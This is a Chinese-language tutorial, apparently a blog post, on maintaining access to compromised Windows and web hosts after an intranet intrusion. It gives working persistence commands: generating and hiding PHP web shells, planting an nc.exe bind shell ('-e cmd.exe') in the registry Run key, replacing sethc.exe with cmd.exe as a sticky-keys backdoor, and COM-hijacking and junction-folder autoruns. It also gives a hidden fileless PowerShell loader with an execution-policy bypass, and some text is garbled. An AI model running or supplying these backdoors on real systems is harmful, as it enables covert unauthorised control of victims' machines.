内网渗透之权限维持

权限维持

- 1介绍

- 2普通权限

- 1web后门

- 1webcoo

- 2weely后门

- 3普通php

- 2注册表

- 3计划任务

- 4开始菜单启动项

- 5 wimc

- 6shift后门

- 3高级权限

- 1com对象劫持

- 2Junction folder持久化

- 3无文件的利用

- 4DSRM后门

- 5SID histtory后门

1介绍

可以持续性攻击(apt)

后门(backdoor),通过某个端口,或者协议等。

持久 系统重启以后还能访问

权限维持 = 后门+持久

通过后门来进行持久

2普通权限

@TOC

1web后门





1webcoo





kali linux生成php

webacoo -g -o /1.php

测试

webacoo -t -u http://ip/1.php

2weely后门



3普通php



web后门(通过80端口,一般的网站渗透,框架漏洞利用)

一句话

隐藏一句话mv shell.php .shell.php,linux一般人喜欢用ls 而不是ls -al

windows 命令则是 attrib +s +h shell.php

webshell

webshell优点

1正常访问,一般不会被防火墙给强奸

2免杀容易,容易绕过

3功能强大,方便进行一大波操作

附上网上找到的五行代码php大马,大马方便进行内网漫游。

';*/

web缺点

cms一升级,权限基本不在了

网站流量日志容易被抓到,精确定位到webshell位置

需要开启网站服务器

2注册表

1注册表基本命令

reg –h

-d 注册表中值的数据. -k 注册表键路径 -v 注册表键名称

enumkey 枚举可获得的键 setval 设置键值 queryval 查询键值数据



2)注册表设置nc后门

upload /usr/share/windows-binaries/nc.exe C:\windows\system32 #上传nc

reg enumkey -k HKLM\software\microsoft\windows\currentversion\run #枚举run下的key

reg setval -k HKLM\software\microsoft\windows\currentversion\run -v lltest_nc -d ‘C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe’ #设置键值

reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v lltest_nc #查看键值

nc -v 192.168.159.144 443 #攻击者连接nc后门

利用注册可以进行信息收集,取证的时候经常用得到。

3计划任务

schtasks /Create /TN TestService1 /SC DAILY /ST 01:02 /TR notepad.exe

#每天定时打开某个exe

参考:https://www.secpulse.com/archives/73454.html

4开始菜单启动项

C:\Users

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

5 wimc

wmic path win32_computersystem get domain

很多

6shift后门

cd c:/windows/system32

move sethc.exe sethc.exe.bak

copy cmd.exe sethc.exe

防范

控制面板关闭功能

3高级权限

1com对象劫持

攻击者可以通过各种方式利用COM劫持技术实现隐蔽加载及本地持久化,典型的例子包括CLSID遗留(子)键的引用、CLISID覆盖以及链接等。

许多程序及实用工具都可以调用COM注册表载荷,比如Rundll32.exe、Xwizard.exe、Verclsid.exe、Mmc.exe以及Task Scheduler(任务计划程序)。从传统角度来看,任何程序只要解析不存在且/或未引用的COM类,都有可能会受到“非预期的”加载攻击的影响(比如劫持攻击)。



注册表查看

劫持explorer.exe,会调用shell32.dll,加载COM对象MruPidlList

2Junction folder持久化

什么是junction folder? 文件夹命名为name.{clsid}

该类型的文件夹被加载时,操作系统会使用verclsid.exe执行注册表中对应clsid的InprocServer32默认 值,即我们的恶意dll,下图为计算器dll。

添加完注册表后,在任意目录新建文件夹test.{372FCE38-4324-11D0-8810-00A0C903B83C},新建 完成后会立即弹出计算器。所以文件夹只需被加载即可,无需打开。

junction folder的利用 按照该思路,只需在开始菜单中新建文件夹即可做到重启后自动执行。 开始菜单: %appdata%\Microsoft\Windows\Start Menu\Programs\ %appdata%\Microsoft\Windows\Start Menu\Programs\的子目录

3无文件的利用

1、将.net pe文件base64之后写入注册表,比如HKCU\software /v default 2、powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software).Values)).EntryPoint.Invoke( N u l l , Null, Null,Null)

需要使用powershell

4DSRM后门

没成功

5SID histtory后门

每个用户帐号都有一个关联的安全标识符(简称SID),SID用于跟踪安全主体在访问资源时的帐户与访问权限。为了支持AD牵移,微软设计了SID History属性,SID History允许另一个帐户的访问被有效的克隆到另一个帐户。

参考:https://www.secpulse.com/archives/73454.html

https://www.cnblogs.com/pt007/p/11857274.html

https://blog.csdn.net/bylfsj/article/details/102395025

https://www.freebuf.com/articles/system/187021.html

https://www.cnblogs.com/DeeLMind/p/7771043.html

http://t3ngyu.leanote.com/post/7697c6e55644